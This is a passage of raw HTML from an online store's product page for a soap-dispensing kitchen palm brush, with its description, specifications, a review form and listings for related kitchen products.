			</div>
	
	<a href="https://keebleoutlets.com/checkout/?add-to-cart=4913" id="customBuynowBtn" class="buy-now button">Buy Now</a>
	<input type="hidden" name="add-to-cart" value="4913"/>
	<input type="hidden" name="product_id" value="4913"/>
	<input type="hidden" name="variation_id" class="variation_id" value="0"/>
</div>
		</div>
	
	</form>

	
<div class="product-meta product_meta">

	
	        	        		        <div class="sku_wrapper"><span class="date-color">SKU: </span> <span class="sku" itemprop="sku">CJCF1020215</span>.</div>
			        	
	        		    <div class="posted_in"><span class="date-color">Categories: </span><a href="https://keebleoutlets.com/product-category/kitchen-towels/" rel="tag">Kitchen Towels</a></div>		    
		    						
	<div class="posted_in"> <span class="date-color">UPC Code: </span></div><div class="posted_in"> <span class="date-color">Model No: </span></div>
</div>
	<div class="socials-sharing socials socials-colored-hover">
					<span class="socials-item-title">Share:</span>
							<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
							<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Kitchen+Soap+Dispensing+Palm+Brush+Cleaner+Push-type+Brush+Kitchen+Detergent+Tools&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
							<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F&#038;description=Kitchen+Soap+Dispensing+Palm+Brush+Cleaner+Push-type+Brush+Kitchen+Detergent+Tools&#038;media=https%3A%2F%2Fkeebleoutlets.com%2Fwp-content%2Fuploads%2F2023%2F09%2F67c1b02d-a565-4ec2-88e3-4080fb85545a-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
							<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
							<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F&#038;title=Kitchen+Soap+Dispensing+Palm+Brush+Cleaner+Push-type+Brush+Kitchen+Detergent+Tools&amp;summary=Overview%3A+1.+Our+scrubber+is+rust-resistant%2C+and+scrubs+away+stubborn+stains%2C+grease%2C+and+grime+that+built-up+over+time.+2.+Easy..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
							<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F&#038;title=Kitchen+Soap+Dispensing+Palm+Brush+Cleaner+Push-type+Brush+Kitchen+Detergent+Tools" title="Reddit"><i class="socials-item-icon reddit"></i></a>
			</div>


						
			</div>		</div>
	</div>

	<div class="single-product-content-bottom product-page__bottom-column" data-review-layout="accordion">
						<div class="gem-tta-container woocommerce-tabs wc-tabs-wrapper gem-woocommerce-tabs" data-vc-action="collapse">
		
		
					<div class="thegem-accordion thegem-accordion--below_gallery ">
									<div class="thegem-accordion__item">
						<div class="thegem-accordion__item-title thegem-accordion__item--active" data-id="thegem-description">
							<span>Description</span>
						</div>
						<div id="thegem-description" class="thegem-accordion__item-body" style="display: block;">
							<div class="product-content entry-content"><p>
 <b>Overview:</b><br />
 
</p>
<p>
 1. Our scrubber is rust-resistant, and scrubs away stubborn stains, grease, and grime that built-up over time.<br />
 <br />
 2. Easy to clean and built to last a long time and dishwasher safe.<br />
 <br />
 3. 100% PREMIUM QUALITY, NO MILDEW SMELL, ANTI-BACTERIAL
</p>
<p>
 
</p>
<p>
 <b>Specifications:</b>
</p>
<p>
 Materials: PET<br />
 <br />
 Used for: Washing kitchen stoves, washbasins, and ceramic tiles.<br />
 <br />
 Product Weight<br />
 <br />
 Net Weight: 110G<br />
 <br />
 Packing Weight: 122G<br />
 <br />
 Size: 20*15*10cm/7.9*5.9*3.9inches<br />
 
</p>
<p>
 
</p>
<p>
 <b>Package Content:&nbsp;</b>
</p>
<p>1 x Multifunctional Pressing Cleaning Brush</p>
<p>
 <img decoding="async"  data-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/eb8974e5-523d-4c67-9ff0-6310f659cd97.png" class="lazyload" src="[data-uri]"><noscript><img decoding="async" data-tgpli-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/eb8974e5-523d-4c67-9ff0-6310f659cd97.png" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5c43" ><script>window.tgpQueue.add('tgpli-69316f84c5c43')</script><noscript><img decoding="async" src="https://cc-west-usa.oss-accelerate.aliyuncs.com/eb8974e5-523d-4c67-9ff0-6310f659cd97.png"></noscript></noscript><br />
 
</p>
<p>
 
</p>
<p>
 <img decoding="async"  style="max-width:100%" data-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075051.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" data-tgpli-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075051.jpg" style="max-width:100%" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5c54" ><script>window.tgpQueue.add('tgpli-69316f84c5c54')</script><noscript><img decoding="async" src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075051.jpg" style="max-width:100%"></noscript></noscript><br />
 <img decoding="async"  style="max-width: 100%" width="799" height="799" data-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075053.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" data-tgpli-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075053.jpg" style="max-width: 100%" width="799" height="799" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5c65" ><script>window.tgpQueue.add('tgpli-69316f84c5c65')</script><noscript><img decoding="async" src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075053.jpg" style="max-width: 100%" width="799" height="799"></noscript></noscript><br />
 <img decoding="async"  style="max-width: 100%" data-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075050.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" data-tgpli-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075050.jpg" style="max-width: 100%" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5c75" ><script>window.tgpQueue.add('tgpli-69316f84c5c75')</script><noscript><img decoding="async" src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075050.jpg" style="max-width: 100%"></noscript></noscript><br />
 <img decoding="async"  style="max-width: 100%" data-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075052.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" data-tgpli-src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075052.jpg" style="max-width: 100%" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5c85" ><script>window.tgpQueue.add('tgpli-69316f84c5c85')</script><noscript><img decoding="async" src="https://cc-west-usa.oss-accelerate.aliyuncs.com/1614154075052.jpg" style="max-width: 100%"></noscript></noscript><br />
 </p>
</div>
						</div>
					</div>
									<div class="thegem-accordion__item">
						<div class="thegem-accordion__item-title " data-id="thegem-additional_information">
							<span>Additional Info</span>
						</div>
						<div id="thegem-additional_information" class="thegem-accordion__item-body" style="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.28 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">100 &times; 150 &times; 200 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_style">
			<th class="woocommerce-product-attributes-item__label">style</th>
			<td class="woocommerce-product-attributes-item__value"><p>A and B 2set</p>
</td>
		</tr>
	</table>
						</div>
					</div>
									<div class="thegem-accordion__item">
						<div class="thegem-accordion__item-title " data-id="thegem-reviews">
							<span>Reviews</span>
						</div>
						<div id="thegem-reviews" class="thegem-accordion__item-body" style="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h4 class="woocommerce-Reviews-title light">
			Reviews		</h4>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="light">Add a review</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://keebleoutlets.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review *</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="row comment-form-fields"><div class="comment-author-input"><label for="author">Name *</label><input id="author" name="author" type="text" value="" size="30" required/></div>
<div class="comment-email-input"><label for="email">Email *</label><input id="email" name="email" type="email" value="" size="30" required/></div>
<p class="comment-form-cookies-consent col-md-12 col-xs-12"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" class="gem-checkbox" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_604377123" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfwR5kcAAAAAO-9kvBkHHmD2W5gdmDR-xIyZGS6" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><div class="form-submit gem-button-position-inline"><button name="submit" type="submit" id="submit" class="gem-button gem-button-size-small submit" value="Submit Review" />Submit Review</button></div><input type='hidden' name='comment_post_ID' value='4913' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
							</div>
		
		
			</div>
			</div>

</div><!-- #product-4913 -->
				</div>

							</div>

			
	<div class="related-products clearfix">
		
									<div class="product-page__elements-title " >
					<div class="container row">
						<div class="title-h4 light">Related Products</div>
					</div>
				</div>
					
		<div class="woocommerce-notices-wrapper"></div>
			<div class="portfolio-preloader-wrapper">

				
				<div class="portfolio portfolio-grid extended-products-grid to-extended-products woocommerce products no-padding portfolio-preset-below-shadow-hover-01 portfolio-style-justified background-style-transparent   caption-position-page aspect-ratio-square hover-fade title-on-page loading-animation item-animation-move-up        columns-desktop-4x columns-tablet-3x columns-mobile-2x  disable-isotope"
					 data-per-page="-1"
					 data-portfolio-uid=""
					 data-hover="fade">
					<div class="portfolio-row-outer ">
						<input id="shop-page-url" type="hidden"
							   value="https://keebleoutlets.com/shop/">
								<div class="row portfolio-row clearfix">
										<div class="portfolio-set"
											 data-max-row-height="280">

																									<div class="portfolio-item product kitchen-towels col-xs-6 col-sm-4 col-md-3 item-animations-not-inited image-hover post-4932 type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-4932 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
				<div class="image-inner ">
													<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
							<img  width="300" height="300"   alt="Kitchen cutter chopper" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446-thegem-product-justified-square-s.jpg" class="attachment-thegem-product-justified-square-s lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Kitchen cutter chopper" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5cc0"  /><script>window.tgpQueue.add('tgpli-69316f84c5cc0')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/22483667825446-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Kitchen cutter chopper" /></noscript></noscript>
		</picture>
				<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
							<img  width="300" height="300"   alt="Kitchen cutter chopper" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873-thegem-product-justified-square-s.jpg" class="image-hover hover-fade lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Kitchen cutter chopper" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5cd7"  /><script>window.tgpQueue.add('tgpli-69316f84c5cd7')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1185650401873-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Kitchen cutter chopper" /></noscript></noscript>
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://keebleoutlets.com/product/kitchen-cutter-chopper/"></a>
									</div>


			</div>

			<div class="labels-outer relative">
				<div class="product-labels style-2">
																								</div>
			</div>

							<div class="caption post-4932 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="kitchen-towels">Kitchen Towels</a></div>													<div class="title"><a href="https://keebleoutlets.com/product/kitchen-cutter-chopper/">Kitchen cutter chopper</a></div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.36</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.59</bdi></span></span></div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>
					</div>
					<div class="portfolio-icons product-bottom clearfix empty empty-mobile">
												<div class="icons-top">
							
							<!-- YITH -->
							
							<!-- Sharing -->
															<div class="post-footer-sharing">
									<a href="javascript: void(0);" class="icon share">
																					<i class="default"></i>
																			</a>
									<div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	        <a class="socials-item" target="_blank"
           href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-cutter-chopper%2F"
           title="Facebook"><i class="socials-item-icon facebook"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://twitter.com/intent/tweet?text=Kitchen+cutter+chopper&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-cutter-chopper%2F"
           title="Twitter"><i class="socials-item-icon twitter"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-cutter-chopper%2F&#038;description=Kitchen+cutter+chopper&#038;media=https%3A%2F%2Fkeebleoutlets.com%2Fwp-content%2Fuploads%2F2023%2F09%2F22483667825446-thegem-blog-timeline-large.jpg"
           title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		        <a class="socials-item" target="_blank"
           href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-cutter-chopper%2F"
           title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-cutter-chopper%2F&#038;title=Kitchen+cutter+chopper&amp;summary=Material%3A+Germany+4116+molybdenum+vanadium+steel+Knife+back+thickness%3A+2mm+16%EF%BE%B0V+type+blade+is+fast+if+the+lightning+edge+is..."
           title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.reddit.com/submit?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-cutter-chopper%2F&#038;title=Kitchen+cutter+chopper"
           title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>
										<svg class="sharing-styled-arrow">
											<use xlink:href="https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/post-arrow.svg#dec-post-arrow"></use>
										</svg>
									</div>
								</div>
							
													</div>
					
					</div>
					<div class="actions woocommerce_after_shop_loop_item">
											</div>
									</div>
			
		</div>
	</div>
																											<div class="portfolio-item product kitchen-towels col-xs-6 col-sm-4 col-md-3 item-animations-not-inited image-hover post-4947 type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-4947 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
				<div class="image-inner ">
													<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
							<img  width="300" height="300"   alt="Folding Kitchen Drain Sink Rack Stainless Steel" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-product-justified-square-s.jpg" class="attachment-thegem-product-justified-square-s lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Folding Kitchen Drain Sink Rack Stainless Steel" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5d08"  /><script>window.tgpQueue.add('tgpli-69316f84c5d08')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/b7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Folding Kitchen Drain Sink Rack Stainless Steel" /></noscript></noscript>
		</picture>
				<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
							<img  width="300" height="300"   alt="Folding Kitchen Drain Sink Rack Stainless Steel" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168-thegem-product-justified-square-s.jpg" class="image-hover hover-fade lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Folding Kitchen Drain Sink Rack Stainless Steel" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5d21"  /><script>window.tgpQueue.add('tgpli-69316f84c5d21')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/322315056168-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Folding Kitchen Drain Sink Rack Stainless Steel" /></noscript></noscript>
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://keebleoutlets.com/product/folding-kitchen-drain-sink-rack-stainless-steel/"></a>
									</div>


			</div>

			<div class="labels-outer relative">
				<div class="product-labels style-2">
																								</div>
			</div>

							<div class="caption post-4947 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="kitchen-towels">Kitchen Towels</a></div>													<div class="title"><a href="https://keebleoutlets.com/product/folding-kitchen-drain-sink-rack-stainless-steel/">Folding Kitchen Drain Sink Rack Stainless Steel</a></div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span></div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>
					</div>
					<div class="portfolio-icons product-bottom clearfix empty empty-mobile">
												<div class="icons-top">
							
							<!-- YITH -->
							
							<!-- Sharing -->
															<div class="post-footer-sharing">
									<a href="javascript: void(0);" class="icon share">
																					<i class="default"></i>
																			</a>
									<div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	        <a class="socials-item" target="_blank"
           href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Ffolding-kitchen-drain-sink-rack-stainless-steel%2F"
           title="Facebook"><i class="socials-item-icon facebook"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://twitter.com/intent/tweet?text=Folding+Kitchen+Drain+Sink+Rack+Stainless+Steel&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Ffolding-kitchen-drain-sink-rack-stainless-steel%2F"
           title="Twitter"><i class="socials-item-icon twitter"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Ffolding-kitchen-drain-sink-rack-stainless-steel%2F&#038;description=Folding+Kitchen+Drain+Sink+Rack+Stainless+Steel&#038;media=https%3A%2F%2Fkeebleoutlets.com%2Fwp-content%2Fuploads%2F2023%2F09%2Fb7de6f24-e3a8-4c2b-96a8-34e7bcada5b4-thegem-blog-timeline-large.jpg"
           title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		        <a class="socials-item" target="_blank"
           href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Ffolding-kitchen-drain-sink-rack-stainless-steel%2F"
           title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Ffolding-kitchen-drain-sink-rack-stainless-steel%2F&#038;title=Folding+Kitchen+Drain+Sink+Rack+Stainless+Steel&amp;summary=Overview%3A+1.+Convenient+and+practical%2C+save+space+2.+Healthy+and+environmentally+friendly%2C+safe+and+reliable+3.+Easy+to+clean%2C+easy..."
           title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.reddit.com/submit?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Ffolding-kitchen-drain-sink-rack-stainless-steel%2F&#038;title=Folding+Kitchen+Drain+Sink+Rack+Stainless+Steel"
           title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>
										<svg class="sharing-styled-arrow">
											<use xlink:href="https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/post-arrow.svg#dec-post-arrow"></use>
										</svg>
									</div>
								</div>
							
													</div>
					
					</div>
					<div class="actions woocommerce_after_shop_loop_item">
											</div>
									</div>
			
		</div>
	</div>
																											<div class="portfolio-item product kitchen-towels col-xs-6 col-sm-4 col-md-3 item-animations-not-inited image-hover has-rating post-67 type-product status-publish has-post-thumbnail product_cat-kitchen-towels first outofstock featured taxable shipping-taxable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-67 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first outofstock featured taxable shipping-taxable product-type-simple">
				<div class="image-inner ">
													<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
